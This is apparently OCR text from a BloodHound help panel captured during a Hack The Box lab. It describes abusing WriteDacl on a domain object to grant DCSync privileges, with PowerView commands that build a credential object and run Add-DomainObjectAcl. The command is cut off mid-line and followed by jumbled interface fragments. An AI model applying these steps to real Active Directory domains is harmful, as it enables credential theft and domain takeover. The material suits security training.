 Help: WriteDacl
×
Info
Abuse Info
Opsec Considerations
References
To abuse WriteDacl to a domain object, you may grant yourself DCSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Close
WriteDa
EXCHANGE WINDOWS PERMISSIONS@HTB.LOC
GenericAll
Mem
PRIVILEGED IT ACCOUNTS@HTB.LOCAL
ACCOUNT OPERATORS@HTB.LOCAL